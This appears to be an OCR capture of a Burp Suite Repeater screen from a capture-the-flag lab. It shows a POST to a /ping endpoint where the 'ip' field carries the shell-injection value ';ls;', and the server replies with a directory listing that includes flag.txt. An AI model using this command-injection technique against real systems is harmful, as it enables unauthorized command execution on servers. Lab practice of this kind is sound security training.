 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Target: http:/
Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 46.101.95.166:30137
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://46.101.95.166:30137/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 9
10 Origin: http://46.101.95.166:30137
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 ip=;ls;
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Sun, 09 Jul 2023 11:12:30 GMT
4 Connection: close
5 Content-Length: 68
6
7 flag.txt
8 index.html
9 node_modules
10 package-lock.json
11 public
12 server.js
13